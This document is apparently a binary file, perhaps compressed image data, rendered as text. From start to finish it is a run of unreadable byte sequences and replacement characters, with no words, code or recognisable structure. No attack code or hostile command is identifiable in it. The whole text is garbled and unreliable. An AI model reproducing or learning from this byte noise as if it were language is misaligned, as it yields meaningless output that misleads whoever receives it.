m�%c2��,ZL���ҤJ��8���l�X���:t[�0('�ݡ�dϞ%�`,��N��3*��+��LْmqD	�#h�PE{�U$�}q���!<O�\�"1�¬N�z9�QF!���W�gь[��3�ځs�ֶ��4o|�}�W���ģ'Og�d@��_�5��i���ԇ)Z��G�����q$��$��S1IK�1� TT�>UĀ@B	��S뙷�R��wQ*` �(X�UV��q�l�\	��Z��E�Zp1��[}%3�]y�%yAp�&<��׎���Gi��cD�#$�4�X4��a�[d&�fMN��hJ>�|�pE-�x���$#�1=�y����f��5Y�o
�J���Lo�i��9S�3�9섕�Փ�s����C۩�OB	�`��u��C؅'H��z"id��Fmb�y��J-�4QD�~�A��@���	�J߰L9��(U!X]�� �vȡq�@bY!J�X+�u�2z�5�����9�4�`���`2�+�5��8EOl�.��=����42�M���I'�2�&`f㙘��R�.�Pg5��)���)ślÍ�����&��Lٲ��Y�(�ܢ���=n���D�D#��BMT��IT�E�n���)��Q��g�GY��KI(�DD�j�T�a�RE����(!RI�҃V��_4!��C+����\��<hZ��W�,�׸��E�!9��![�X���a仗Q���a��&�=r�$�*�a���ʽ�P��%E�Ҍo��h�ig��N�����M˿m�����#�&1^�<,����ݦ ��t�Fd6��.P�N�Dj��}D�|)���{�%���.���0��5((��D20�TAi����&�a-�n\�S����Y����73���,"���N�=��'(N],���\�B�2������2H�C<4I�zB!�D/ Q�_<*ҏ�%��vQ0�]q�՜�`|�]*@F1/0W F�h��}�yp̍�V��=��7#,�����q�G�R��m�g�������?�9�ܒ�����kS#�z��W�$TJ��X�?;��N���?<'��O�T5�nO��.�v�$pЃdօBx�u�Z'PQ
�H=��(���U�Z�\9�!`�'���i����	.�M���!��e�%�u��b!�/;��xX#"�2��L�.��ƌ��g�c���i��e*P�D��fj��ܙs`pmڙԭd�Ȃ -��d��0��T=05UH4)�Sy�kR�Z|b���gl%]�Df��*��&h@��NPړ}�XGQPS��A��R	fUpP�a�pp��J�޲B�8�q*:�4�u�j�%r��a��#��H�@��aξ�s�x����0����7;�9F\" �\�&�T)�����TP��IfZhCsc��m�+{����@�C����ќF!":���I�*���T
��W"��L-5�Δ��i����J�G}1!)Q��;��KU�,] ը�)�h
z2��� ����b�[���Y��!���\��0����،�6�h�'����}�?;�WsFV� �%<w�Yh�_�yp��2��O�l���,��a�A��ً���u�BI�$:��c�M�7���ktO}dK��!(���;�^��3���ʩ�T������'<��"�v\�T�����d
J��tTcJ��Ӱ��R�T����>���ݕG��VޒH���B�u)�.���#�&J��B��f��%9j�(F}u�4��'�Ԙ�A�/��y-"^��	����a�pq�����ULJ܈'�eşqLi� �f{L���0n�Y�������x|F��I8���!
`Q������2m�g+G�GZpc K
��ރ&�J��]��Y�S�����=�EH�^�Q�GS�3:�����&z��û��榦�+���^�9��5\�V.֖�C���K$Qiư��6׀l`i���X5"��?���n�$
a� ���c�E1~��N�EE,�t�b���k����&cyq,�5���e������7dD����Zqr��(���m7�>� wV�Ʒ��=K������͑5'���C�� ����	W�(כ�y�aH�w�P�������S�`�h e��	e�K��G7������uki년�(��·��r��W��?�>�;��0b��H�B�_�d���Yo�0����T�b��W���`u*���bvȚP8�i�vn�9Aw��Z�pZ�&dx�'�7B�3��(;�=�"xax�pHG�[��R�=�xxoI�T�4D�y�� +zSy�548�z�z���	'�\gfz�pTwpTN��'q���4�qa?ƒ?W�Z�,(����ą.�U�,�i�A}l�_��|,�}t�~ܷ}��WQ�~�9�W��
���o�F4E��f�Ox��CE��;��j�q� :/�b���h��P<Z�s0�؉�ZyBn���%#n�d�i�g�"H:x�Q�5f��e�xU����)�x��)�Wz1h*��?��f�y8�y:ȃ�'@Xz@�@bTH�zܵ���z� �f�^�X�{�'i~�r�"Ʉ8�C_�Rs�� �#&�`yx.p؏��.D���Dr�9X҇`�������O� �D	�B,0��u9���#�`'��1m��v ����hk��@G&Ӏ��Z�`�G�G���*�=�8��e� >WA�'@qo���?�)y�q�js+A53x5Qs8Ȍ�(=���y?Hzٕ>UjpKؖ�@^�x{�y#�6�UY $_�w�L!Pi��H_���Ӏin�_ �V�.�uۇ}�u��M����X�;ۧ�Kg'��1��9}(�a�wN�XtRP��uq�� #i����0't�vw"n*i��%,yvq�:c�X�5ng@P*Y�� �H�w�IQ�I3_��x���T�exj��K	{�ǔ(�x��x�>1P�\3J��y�ؕ=�;��0Xz0�DETj0qm� KX"g^�f�SU�K(�hCP�~�U�Ȏ+r���B2d�-���7#�)#�9�ڗ`�9�Q�w�R��7	�fN�)�&ۇY�	/��OB&�؈��X^��Sr��y�g<�xw�� n�G�Yj�h���&^��S @��*�GE6��unf�G\{>��?qeK��S6�٧7�x�4��>�4�A{1a�r�r&?\��^����EP��*�zap�	�Р�f5˥*r�A4�AR��
�Ǵ�)s�LǗ�ő"���(ꆶp���t��}e�ɑ�v�x�,�E�V$��1�a����O#&��c 
5Nx���s�i;�`�Aꣶ�Jn2�a�x7�o�s�]�#�ծ�Ѐe�K �9d�Q5W=ʗw�_�)H�W����?�4�U�~� ~��������Ӟ���!/���	�y���\ٌ;(��Yzs��������6��0Is���%�>����.�����%"��d��LN�"�`�q���9����~��})�E*a�0l<v��MW0bU�0� O�
�Zk��wh����3�P�
Gx���� ����L����C��c�p*Cw{�G��=����h(���x�9�A��́�����%蔎��%�W�'�	9�)��c���l�I� 9��)� �1u�'�$��'[!M����+7|�!_1��- ���i�����7RN=jWuW˙��{%
�ʵ�D��N;��:k���a�r�`W��E0�G��㛛5n͓<�k���+���D��F��/s����[��8e@iH��(������+���K�[�����0�6Mu@.��+�hyRx�*��ɲ.{�gv�Q�<�6��.�=ۨ?���8gB���z�z�N��d�L+��`ڻ��`��$9'�7������a�

�kG*aW 
��X횈�s��J�E���
�x�+� �Ȗ0�ե�ђ\��,w+��K���@@PĠ҉GB��Z_A(a�-x�9�u*>%<������!���~ʋ���=q��u �o��>��(;_ٲ�z�����P��~z L�#�a�w� �����U�_�U΂���r1-}t�)D��U���Vދ���Z���m�@t��xܙv�$���	�҇_����	���#XmȉL0n�P�ծ@&�����9��P����D@@p��ɟ|=�0ʑk(�#��E���3"\�B4˳̅�?�¤ۧ;q��)K멱�u�R���f9ܲ̈�������l�'K�I9��v �j{N���A�人RЗ��^�.��[2�3w��������\'u���\g�뚨��-V�
\%����ut�lx���b}�2�v��1t2�*Y }�ŉ��	0�
22xr�̯'m�%�g�ҏ����ȁL�Q�K\��ӯ7�Զ|�+\���$��.�+k C*�*5@�`�yΨc��aA^-K�d��t3�g}�I��q�\�n}!X<�\��ӛ0���2d\�-B/����	Rg�0؏=umB�`v\�0��%X[ر����`; �sٔ�e�C��*�2ז
�=��@<���o�"���	Z���$}�D��5i�"�w=���i��@\��8�@��`�ȝܧfA�x>�����R�]
�����(��	cyp����8�.0�YI��e�L�f*�K'{��W�,�p8a�L��r����sVP�-PMf��puΙ��~��E�A�Ǌ/��X�X��a��`>X���.J��s���NЦ���A�2.ڛP�+��>�WJ��5� �@�x�dҲ�]1 �]H;�P�=}�I>��R�B}�M���foH��Jy�2!��<%��*�Û�c��.�3�\QM�gֶ��q.?�T�v�Uo�ޅ3s�s}���g�ϴ	�mC
����s��>0b�W^����7��9D��t:�u��%����⻹P(o������^~���@�]�-��F�?���^��$ho�'��H����Y �Dm�׮�Q��L�,5y�=]!��U��=2�]�b�����P��!�˛,��Yp��Z\�g�|��!�R졼G�;���P�$x(����},;-�z�ǎ�`����ߚ��߬��0��cu4�0�+O
�N��=��.ĳ6��7�K �gJd�A���߯�ũ��D��p�9��K_����+�˂��֮܁�W��Rh��y\��E���_$�ݼ�f[9����4�E�r�|O��3.����M�_4㎏s	�8��k!cc|���:�:������������O�&�2���|O&x�����:���|3����=�=��������2�ʾ�¤̙|��ԃ�gK�>�>Kڃu@�D���!�S	���!++�?� ���7��A5Ը���ǂ�#�z��ǟ?R4L��#�C��A��A��q�D	%��9��>8E*Rd�ΞՆ���� �E3�gЧ�h&�3s
.(�p�r/��L��+�ݟ���SKo��z�B�3��������l^a<H��cW9�j��G,)���1�?�.b�O�h���嘫ʋ0��˚j9zĎ=�U�a�d��nT��ŠA�s��/��q�s� �p��}��|�=z�X��<zߛ���'�@���?�P�#ʗ8(KE�/���?E���t@K$��R���S&@�.C%UQKф�SV3�RJQ��*]uY�P�X'�bb0����[-棏Y���G=s�O]���_��hAb��@a��2�k����m�h�$&��F�R
c�4̰������eQ�Jk�,'�l� �j�g�-�e2�2����N��f4s����`���FG��1�G9u���q�
i�#׎��EO�� �^?V�^B���e1�C+��Ь�ᰑE� �����
�d�/a���8Yx����O�
���B�K%�!Q5]�a3U��.\U�a��bWü�X1�%�4ި)5	�E�g����H�������&��IQ4l�)ɕ���������2��	a�9e"�D�Kch�Kl�Ж���+u�\�4��ͼi:���0����H#�t8�M�h&��P���x�Jx�����X��	��P�j�Ѫ�W��6�!�7JM��B�${`�P�����rC�^�N�&a�j�TS~Ն�΄�\S�E
$�0����U+�k�8�[o�P�կ_=����K��	IkO���	�/�d�'g��c2��x�<��]6��,�pe:02�.�3��,>�v��s�8S�1��|��p�[��^`�H'ʹӑ�BNv|���@����]b�Ay�F�R�G�c�C�����>x�w�A��*n%V���*��D)ނ�Q�����~�VOz�?d 	T�P����Dr7	W�@�������E���Бnt�0�-��z��E���-|�:-��_�;R�xq�،wKN*. �?l�d'�D�$p<+Yl| �ƚ=1o�tLҜ v��)�mF�1'�\A�F1f`>�d�}�d�|ћL,r�م��q��~�Ԁ�%)�Ajiڐ �(@�-߁�Ѱ@�tm=�2HA{Ȋ���En�A�ȭ(@	{X�������˄�� �A�)��ٷ��*z�ǥ�A�@���2�%� A>W��((jQW,���.�;��M	�/��b�/��`c�l�h�'�"�xBn�G��"����H�?8�6ѓ����11.5������O� -eE�Y� �L7HO�hIռI��a(�z�s�R���V%�U�>j��|�7 X �pʡT�"[BE�_6�Tj`H1ц��$�m���\7g�D��!����Ň�'�~⠾��p��I�qCu���r��♉p�%(�F�� �aW.��'��E��GB�[�"T<���D����D�`�@�4����#�����Xx�����KqBFlh�@ q�d4㑜�U��N^2l_�f�T��{QeY�ڦ�d�i�X�^�U�2j�r(<�6��	^�2Oz �����l4�5x6�,��~�?�&X� &2��T-qzS��,�XX�A�͝�$���I���3&�LBK\���	�@��M��O�((N Y��*���KnyĀ|�Kr����[ �5�l�ى��O���r��hd�8é��f �E�M�K�<��9�	%/�;�A�����}��?WF��H�[���ګj�4�B0 ^�R���#�*��?��H�q����$�=�� b����X�cY1Þ�Ŏ�c%h�%�Ƶ�B�r	�-m!�`�۔�hE�9��K��B�]#��.W��n��#��l�
��q���L@̳0NI�P�z[,͂�М](úxE�H���hFF �YbLUЙ��{ɸ�c��{t+���D�j�T���&�����9H�֧�$f�sua^e u�5a��N��p�*f���f�ćغ��\��V|B-��h��uis �(2���rin�E�U�Q.�3[��]�WӋ�ѾnPf��x_YT�do�S�bV2�u��o�7ܥ��� �|��(�+�n��~]�I�{���|3�pہ�7�*So�q�:@�*~?n��U�J��v喟{F����5� �ԥ��:|����h ��* �a�ķ�����jeœ�u������Z��������@�z������`���?翇�y�V>����˴,�욆�[u�q��2�J�o�Wy�gs]�	�ex��fbx��Q�Vpqbo��=L_�4Tp2J��w,zwz��^�C��
�i�5�p`%)�v��r�)�s�a5�L��}U|��j  `s M0t�gc��t�8%�}���}U��uaHb�&�U�+�c]�\GZ$�[�8�vh�{P�z(�W��i&�#�	UV�Uef���' s�}���&�X�T�[@
�f��xӓ0Rb��1� =S�&��;�w�I��� U��y=%_�4� h�Ƃ���y	8ϡQՁ_6�UZ�z�)K��8rڰ�o�EO�`�3w6;�6m��sz�	��L��+��|k` W(}����ENL�b��R:�8��l` f8F7lI-@�~?6db��Z��p���uH�yȇ�'�AXQ=BQ'��F$w�n�03t�'#�Q�Ձ��=��32"f�q��	�#G�A�� .yR��e�'ywgwȁ= %��hI0�yP������㋲�(cPD@0��UYY���q��܀�;�
�ĕ����w5��K�9r3 �sIs���+���(�Qk�2,�t,�~��t�Վ�X85�CC�bRu�E�7DcR�ߢ7��!.��~�~�G+�������G�/�T�fE�w�
X�/f0����&I{B��<��R�<��<�?!�1�xp8I(DbӓV�SJu�1T�uft~�H�ԝ�izv���$�z7�qJJ�?� ��J� ���Xu�"�l�ߢdh�Lt)��V|�1a�1|�|�6�,��k��t��`�l�� ��/���}��}<�-�H��V����m��C�Y�-�����xH�]Q:��r=қ?QD�'́IQ%\<�Gs�f�1̕pR���oY3S20;�S�Gb�ă�B%W`��6
��SJlbF�Y����h��&'g� �I��� {�	��z��_� D�'���*�H��ZWt����6��=�6�a�7��DXE�X	�!�َ�B��C,�N3Fk-�89DOaP'IPM���2�~�M�i���wȇ�q����`�'�
^
��8y��Qos4<p@�f�P��=�p�!\�
@S׉��q�W��� �����q�*��yz���ø{$�&g���_۟�jE��9�a��*F|�sѩ|yL��s~%���*:�X�b�WC����!�!J�c��:�����2�A1b2���dO�'��y��w(�iд9������� ��k)w��#t'�Ҧc����*�|�� W*	� E�
�$�1x~Ү�a�í2�y�:z�گP��P�q�5^,�&�Ja�4ґ��0���hX	{�`{l�pY���kW݈|����uU|�� #1�p �9X0�����-Pw�.��6!���. ��g,�:�r��.�}�����5 .��д���{�P��5Q���_�'J���h�m��0=�2�< �Q�1]A�+�x��x���R��s�n
��{z�ڋ�j����� � �9H����'W�� 9�L����ɑ�P��
+�
��6�˺�����H��g��Χz��+�{��ڲ!pl����3;��@��+WaO-�Pm0z��6Z$�I �C��;MK���{�R;飚2�K�[;��uyך1KZQ n�Ǿy�W�<��z�]�� =�
����P�S2S��(����lJ�mpI�uYi�@���;����g@=�_��(����$��;A��!�zW�;�B�.�/\����@��:�����>�M!�!�)���!��lS�!J���R��c�4�\�U��@0 p�^<��L��؛;z�d�J}����m�� �L���=o�=Q�}o�x<R2P&�Ǿ�9圛��S$�C0k־y�Y�TɁ��U �|p��ɟ����ߠ���
F ����cY���h�9 \� q��|¸ +����h7�����˱a��%�5Bw,��� �����R���N26t���iC�ɲ߼I��!	��L�px @~��t�������<��|�̐��r�؛�;�FiU���}��Oꭙ@�х�=ڣ}\(3��@�}����3i�����]��Y$c;@ {`J��F?�Gp�PJ�g<8�zO3ͭ������4p�(�ԓz�{�L%�*���4w��տk�w*.���:�}�
��3lC���!��lmS�,�̙,�9��Fk�z�������؀-��\؅��_,a<�^�F5h��[�&�1]��K
�X��1��o@�0n�x�1����G����*F�!�d��=�A����x�p�@8}J������p��ʹ�z����9���:�p�.�Z8`�sYº��ڝW��Wv�aF���j�<v���LAG�w���c(�睉�k�������N������DaO4�t�Ow�~y�����X�DA�t�����6D���=؅����
f<���E���6ǈG�a�^`1h<yd�K*���G���r�<ښ	�L���wJ��^i�}F�9 ԨiĭU4������ �a)��̓OS�����D��*'|�u�A}U���|4��!�rN����oE����W������8�C�-��Ēu��}�eC�.�:�cH���'�On����H �d-��}�l�$�~-�\\�c�
����+���ܞf���[��a�<���|0c��,���������Eo��Ӻ=�JQ.)R�>�4Э�X~Y��\�a~�$��g>�Z�vn�=�t) 10�D�c��/��v~�&A*�{*���P�C�5�A�Ce���1�M@ ���H�Ĕuλ��=�-��o��n�$�����@���	�=�����řf�o\@�H_"�5�&N�H���C�=�����5��Х�WFL��G���/z�p$y�����Y��`�����(/��Wc�!�Dۘ��oW8'�l��H<J�*�n����{	�~��)}������I����J�J��.�41���J���������()-'6�H��%����$$6��5����Ыttի�τI��{!�����	���9��,���&&O�� %��3�����D��0�<��H\� ��i�ȱ�Ǐ�0��أ�ɓU�Q�H�?�8�	�O�g5c�HO�Lh>@�\�]�sF�%XJn �p��ڡ��?V�.ؚ��?����,�4(P��IԩD�֜-[�+׭x�nE@�nZ�kٲݴCW�
!J"�ԩF}Z)*j�'%�&��@��O.֬qAʭ���b��H-S;�2��mbČ�V��Ěi YQ��_d�V����St��C��<=��w��	}��c<�����
�=��緉�eο���"���*&�B�Q�8=�ӆu0i�LK|S!L>��@����1�t=e�8Yd��3Wi��^c��W
���n��s���-^���2�UcHjB��%�McIL%k�$�����8�p�t��(�e(����(��BedT*�l��6�n� ��n���'	\ �*p��5ChT�S	8��t*���=�}�r��w�������?�"}�n7�z�n�^=Ѡ����L�_�E�뮏*�k4�~�@{@0�
#9�Hc�!�	��79DPf"�i�,;J��ԸM� ՊX���]1����j�#):B&��`"��CٗY%)ohL"˓�Pr�d�av@`a9����Ic�mŠ�h���%�Ƃ	gb�;[�Sy���~֖ ��a�3kC�-�Gt$�c]��ct��e�]}������ہ��w�b�)�IS�5=���a���F�R��Q�~��l~�i � ���NK���h����39���!"�������垛nV���U�c�k#���E� <Zl��/�U$Z51ؖ�-�b��B
)�I�
'd��n�Ƙ9(`���pN�ǒ!�ٜb�e��̛.'�Bm0M�������75���A��CE�4�L3�i��D�ԯv��A�Xݩ���XP+��MmI�q��h##��Dx��`dS�Kl�>_yp���*
��}Cq�؉�F�s��\�"���59ʭ�z�X���-�ka��gt�~��_�G��\��&�nZ0��h�#�������n�h�Q`��%�a��L�0E�� �1]^N�� e�;����=�q)�4� ȍ�gH`�G�p�S�q�>��~��_�,Џ�!-���)��2�E��=p� �����A`}�P�9��p�@r�;T�^~|�P
9bB9+C�t#w.j�9�]���!�s�`���b�}������ >Qv���,�T�,�v	CU�	��	c���*V��i�0ʛas�?�/ϻ��x��Z4�أFu� ���f��!5rHgD��t���G�+}� �W�M~i�ć��4z�t�J��r����m<�)�A�U��?��7��J��2XUe�H0!���K��>\���Iۤ� �PDY�*�IM��КF�������^��E��¯r������F����@(F!��UI	�P�W�PC|��.���� <
o-�S]' ��SĠ��|�*ص��⢷�m�l�Q:�F. $���w!�hIՑ�0���E5�A�oV�	�N�z��v���e��
=�J�US����#YQ���"��Q����}E���T*�K�LgX�A�<t��h����kf�����\/�溎�.��k`4�g`3P�0��+RlQ��u�"b=& .��]ݰ��������Wqg���5J2�d6�6����e=���(H.4�k�o|���X�s�ќ:�H�30I����b��w9R����V�����юUܠ����u����N�� R �-ߩNR�f�������-FV�T2V)Hg��G�g�Dq�����TS�����Q�'��r����:�&��^$�a9�ľ��L��Qb0�Ѭ��
E�fyL�>�XHB
�ž0#ԑ6��>�p���>TEv�&��2 �J�Ƿ��GATғ"�tHT4���2�cV�7B@�ٹ}���<�g9���8��e�ʊs�=Ij�4���r'���TC��F*#�K\7���׾/yI��+�V�s`���cM�*Xb�N�A�P�@�tg�:hr���-Q��ק�����g�F�b�$v۔X���K(b�\b�[���@Hն�����;��~�����r��ON�]ؽx�;�;��
��e�02��{�*���#�э�3b)��t�i��.�z��$vή�+��5�m�]�F�KV�s}�zo��q@I(Rú�H(%ʝҴ"=��q�a�!��2�8LiH�M?�2U��*��q��=�a�ƫ�g���Є$��1�щ�n�ڶ_�k�:VD	�@E��$m�%�OUamUm|��b:B6d��b�g:�wx{�c��;�T������v\�=p��<3>�Py�`R�y��\�Vf�p 4Qzl8�zw�4A�q�A@J�C6Y%,�4,Qr�����+R8B��LS�r�s��,t|
rK�uz�v�s>ǆ h�`�H�t��a8z�!#�B�Bux�dewNYPF/&�(�_'���jAXa�EeWX:�ai�f��`��̦	-��Ȁ����[W1[�(d�� �.�0N�3�hnE��L6d��n��x��0>,���MB(���p�R�yЅ�>��Bz�p=a�ϧUA_���G���{��A��)0�����KQU_�F i�s�}�$s	��s�W}*���}i%->�j�8�!6�O'p�~�W����:��q
I���M��!�qR���PVky�
��bI�h���!'���Ys1m}�Q0�D	�ΐm(v����2�AQUa�9x��m�0��@���-���p\qo˸4tAh9W<���(U���a4��,S�J�Hs긎��h|3��xVg�K0�d�U)' ����i�`�4i
@-D �F7�I�j&�B��@�L��Btőf#t�6r#Vd��'���k7��tPvO�w)nc�Ckw ��c>IDA�cBɁC�Byf5d��hNcqX�3ֳGx1��F�� #�ňC�!����Q�oʱ
�3Ce��+Ѓ�66�і���珹U���,�P%2I<�����	k�r��)i�	,����D�>= t:4��I�u��F�#dj0~��I}x���3ji"�֑�/�/f�DЈ�x ��D#c�)&�2�+pkQ�x��A8F��$�ה�ٜ�㜺�Q��w���ԑutGؙL�9�&f�"Q�].�)�HeI���Ч��(�.!����T����!���A�K� �t@)������|����M"r!5���I��IL�i	�iC��`e`%��F��`�WB����7uY�Y:N*/�v��'��
,Y%�YUJ��ǛJ:�\a:��>�aq璗XkW�Z
���G`zef
�Q�'}�x�6x���4`�h�v�hu����y4،s
}���`��ҧ~�R�Z+�:�t���j+쥨�ɨG��ڎwy{�>��dV^@�3����G���C�r(Q�,��=`�r����)v����V~*ʅ�F�+���#)�.`��)
��$0����co:u�MK�������ZlI��U&j�Y���Y:Q���h��Qzw�v�'�9�g��H�f��7&mz�Y�Z��;�[֯�!����U�-�(ڨ,e�_���۹�K6�AX��9���樗��_*��"���f��Z�){�K0�9 � s4�*�s�	V8�,@g`� �)ӧ <{�F!��t#+� 2"��1J.릴{QO��Z����$��W�"�v\[d�HN�Q�W}���ɚ�;���/3{[�f*�D�=z4�uۜ�P��'|ۮ�����v7�ӭ��(0��y^	��Poӣ��K�/5 ��e����԰͢h�簢��m	gq�p���r�������V�˩rx�3��"_ڪ7;t���F)
p ���i8{=`8'k�|���8�c�LQ� h���Jk޻�?2v������$��@(��Q;��P��#�����[љ�xR���k���O��H����|��ɽ������ˤ~��O��+�(d��C�(���^9H��d�cFf�� �)-mv�
�h�L��6	�A��"�;Ü��@���Ȏ/�� K�H|ėr}���pe6����Ş�Rl�Ϡ ;嘠V i�z��$Z��V�
��th��'Z��Y�YQǽT��W�E�� w��j���ǃ`���S�0oq�=��'v�&o�W�{��4B�-]��c���z=u4Ӡ���}B�z�G}�/jP��i���iM-p������0�H�  u�|ʧ�u������^m�1U̾G��f�Jḧ́�R��|���˧��G��͘Z�%����}�|��<����g8��l���UBL�q�Y� lx�ͫ g��\�M���})�q8F�jO���Ѓеi���Ĥ�)�ڟu�XA������Ѩ�0<B����|!�t�����h��;҄������w�2O�<����(d �Z��ݦ�F-n�mb^QuM0��M͸���Po�Z���:�(n,p^]�Ȭ��i\-r�|֩�A*,6�r����Ǐ��{�*-}��s����xm�r��"�~_� :V��زD6���ae�!"�����5q!��pD�S̤8zq,u&�Y1���E_1kdc�M�k@����}�6	�v�YTv�t{W�ɗ��ཿz$����*��<���몥QIPzFp�OJ�E�/���$( �l�e�\���P�$|�Gk)ͅZ��7�]�,���������F�>|p��
,D0Ғ����&:����ă���R!1��l()�řV`�k����P @ ��]�c|!��p({B1�|X8�.k1Cp짺�Y&#]u�hG-b��J��?Dȍ�A���L�!�t��RNǷx1�[�1��/��bn-�2ҍ�����0��q�C��x���0Y[_�(P�N}�P���B�C �W߀Z�ҁ{��݌̑d�
��݌9�͕^{�{���"���y-��೥�ķ���D��ނ��0}������F��{�! J��	�����$�$��ӻf�{�oLf}
eyg��P�kQ�o��! ���	�J�T�Mj!1w�#q���Wxt�ѩ�?�$�=:���̝���-��n�ڋ���&ˣ$T�����-nqvUM@ˌk��o����o�R}J�m,I�rO�zU(/�&����ߵ���fh
���0����{=��P��p5���A�m��T}�؜&K������*8�jP�`5N�~�M�'a�=�][R1�n�u�Y�.�n'b���k���JJ�4N4#hh#'�-����-�������)�)�Y���'����6���Hq������$�$���-�J��.��(��4����)�?��(Cz��p�I�t���6��� ����4@Q���r��A��ŋ3�Q�Q#G�@nId�Ǔ'M�YɒeƏ%FT$���|Kj��@�����#�'ѠG~���4��P8�A�Ȓ�,\U��E8s�k�dӢ;���q�v���^x��E����G�������X��������4�<��Mp�Z�V)N�99k�'$
0�M[��k��X��Z߶�+q���G�X-�����R�@E�5�Z�V�@@�B,Y��A���O���ҫG�lY���\�d��m�*0*�ܹ/�l�;bp�"z$8�=�h�Hɣ��,Tf��9��&�(��$*��H"9�XH,��H�/���K*��?5��юqqd�^=��_G���PC�3$_}���RY�Vn��XVr�c@tY�ZY���[t��R�$Ti2��a����w��X��5��[u�'f�m�B�yZMp1Zs֥��sA(BI1�����Vnd�A����!�8�~#�1ɪwT��%�T҉2�)����!���8C^.���ޱ�$Ì.�D����m�)�7��N\������=�4Pe �"��C]��	fdh�A1��"e}��b8�(Ҋ$\#N�H"�5�x��嘓(��PE�e�SB.�$P!3)�T~i��&}�U%Xg�E�PAi�C�g���*��sW3�"��O�����-��dO_%�PW����p�C$�Cv�n"l@��!�8.Ȇ�ڲ�����܃Ā�"�t焪����='문�򌭱���#x��,�l"�"��2Ȗ����,�Kt�I3_!�O�66v��~��.ߑk�&	҃�&�l�����1�"5(�g	� BS0����#��* Q�)*R�;\cK�s�"�#Q��هđ�T�#?�$o2$�i�LďS�\�U������$� BZƲ	����X^�$���hIS�a�����(]��c����3M�ZP���@��D&N�g�6l�F.E��؇6r�͵��F�JU�rB*aY��p�8��XT�b���-TӉa�=�ۜ3�9|�VψO|c�L������ֵ.\���
��y�K]t�ȝ?|G�ed �Z�"����Ы^r���� YR{)ʤ?�'�l�{�Lxd���H�s
��Ǳ�	d�����?�a�S��6���~O Zz6�8�J> ���A=ed���]>�I�a"��5D�k,taƙ�u8Kp�����P)L�����a�%-��M� 
����*U��BR�('���"o��T��?X�
:0�RD�e�7�,�p`5�X�*\�6i]j�n"6э?���a.y���d�y�;���@���HEz�B���)>N*L�2ڤ'��T�2�ԛd��� �fE�,"K��*O�bS���e������3�e�� 0m&XF�Ex҈�����i	�|��ՙ?�P�+l�c�y�r6Tl]tP�R�������T�:U���s��������MpUAzF(~��R4�)aΊk���2�a$pT��KFB�  �'�gh�FO��ǎ/�c+"Z�wx ^��H �A�|�@��d���t�C�#�V����	쾟�/(���o�����걯�hI"�ZӪ�	N�I~�	��j@��//KX�]��3����aKXi^�`Sb��S"��3oh�7#�q����rV�J�Y�R*��phQJ��Գݸ�j��Z��j����[���ʷ�-p�h��Q����-,�0���5���l`��=!UcIM��v�(Ui�d��T��H������ʇO!�|���s���UR���L�}��i�qZ�����+`��cCS�D���xa��e�X"�ejom�W�d�ISsY�g�̝x�HC���A��, �q�?6��!@�-|�+[�+�����l�ꬆ 9��#���&���M����\u�j��r�n�ef�
��Q3���c�<�Х�q$��?+�r��<��p��R?��_hB<�� $��ݢ��h
��x1��.��/	�ң�t�2�_L�D�6��'b#"ƫ�D�XW��ed�N�� `��)Ȅ��kV�c7+ ҉Mf��2��*񛢖u>{1>'d<��!���1��8̖ȡ>>)7�x���k��&\��RͻU���YA �v⌸��'4�[pɰ��ط.܌܃��hU�Fl��.�xO���F s��K� � ��.�nzܡ���O�7�+�9���T�������{~�R�Db��QSl$��AN??�Ϻ�� ��T�KUp�W�DL�˶0��vl���/�vlM�Lku&vM.F%�Pv�M3�o�wz�w��	}wԑ���p74n�wq��)H�R��8NVe0y�"C����̂F��[-� ��EՁy�0\��f`���p� 0g�ۀ-O�P{;TR|�qx�gR(�^6� q|����^��H2�HG�^�0}�W}�g#�SU;�=�����ft@2uH!u�J�uQ�tS�~8|R��2��U`��a`xj�tu�LXV�6��8.0,�B�h��dY`�m؁Ѱ
�7G���Xx�T�w�x)eQ�U@��+b68���9e[3�[�Y�ׁ�Pf�f6�p%�p�'��9p�@�3�ׄ���d��6��R�:J�]) |\8|��.��;��;��0_�QTϧul�2J~v�T�&#�jY=�1 V�~�t^PA���(uT�^�'cK�H �2D~L�W �J9f�l�j׀��W�F"4�B �m{�5$t��%8��(�����q*H{jPx��d��Zw��f�;8���UfeYF8ɨy��y�z�Wpe���ʰ�fԖ��\ځ� J���{ص��6%�-�����+��s��gh⅏<՘������ ��`!}7W1�Ր�sqș݇J�dj}LLŇ�UI�`K�~]5Aew2>`�8%zň�L��5��f3z2��AT$E�
B�H"P��uc;ٓ�tE�`�d���Yj�nO��f���z�n��H$S�h�:�uF1����\i�����hl�9�Пa���1@����N��� ��0xld���}	��[� �����Ƿ�;���8!\��S/��`1�o���ɐs���Y"9�_���jM���j��4I�.��Y�$8S62Y��bSK$��X"~���v�<	��"��m1�D�P���X��7S�*�V����Py[	\�Ptzu�P�`6d9
��9	��@�:��H�\:Y @���������	�d:{�a7إ]0�DАZ���A|�ra�я��<�k8�9"��	�_.����$V��tB�Fz��K �'�AA�X	8�X�$&p���Nw��&Tڇ��va锈<�X��$�w��ov
p�P)}�ނG�S�	�0o��%C�R�y� ���RTQ28+eF��9�G,�S��*E�+ �G�
.���
��q:Q<X����H8�(��,����;���r>�'�H�����%��ߧ���}�Ģ����j�4~�8~��t����`���Sa��lMK;*AJ�?��x�4x4�Z�L�&4[�3�5����ťF)
��� �Fj`G)�+0��[��+�� T�'@�R�!˕��@ X�p68�@L��ҹ�j��g\L@ ���+� �$p����"R�z�[�n��7�X�!��LP��Kp{0��K!�V|9�r�ҡ:�0�|�%�=볚�sAۙ���S�Hj~駚T�ך���`S�-F�T���'g�${����KK�a+��&�m�ۀ��|�C��+� �~�;�' +���+�(��*�¡�(,R�@%%��˻+�{;��E��z� CL+\ֹ����˼X�%�ĕ��~p��+F��@ �R�I�AL+!,�"��Wg�eb@ F�F��[����*S��7��FF��
�z>L �\�y�~�Ȋ� <r;���<EH�ʏ5��K"�˳�s��B��J�����=*�䷇��1�dj�&�sb��luX	W\'���tؚ'�\'��K�L�q�O�T�����b[���,\�;�{�$ �ތ����l �L ����	?�!�!�c\���LL��L
H�� Ɗ�ϊ|���900�V\��$�
